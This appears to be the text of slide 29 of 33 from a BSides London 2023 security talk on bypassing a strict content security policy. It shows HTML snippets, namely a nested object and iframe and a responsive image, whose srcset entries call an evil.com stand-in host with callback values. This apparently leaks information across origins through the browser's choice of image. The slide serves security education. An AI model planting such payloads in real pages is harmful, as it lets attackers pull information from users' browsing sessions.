 Nested Objects with Stricter CSP
<object data="/api/v1/search?query=a">
<iframe srcdoc="<img srcset='https://evil.com?callback=1 480w,
https://evil.com?callback=0 800w' sizes='(min-width: 1000px) 800px,
(max-width 999px) 480px'>" width="1000px">
</object>
Responsive image
<img
srcset='https://evil.com?callback=0 800w, https://evil.com?callback=1 480w'
sizes='(min-width: 1000px) 800px, (max-width 999px) 480px'
>
29/33 — Zayne Zhang @ BSides London 2023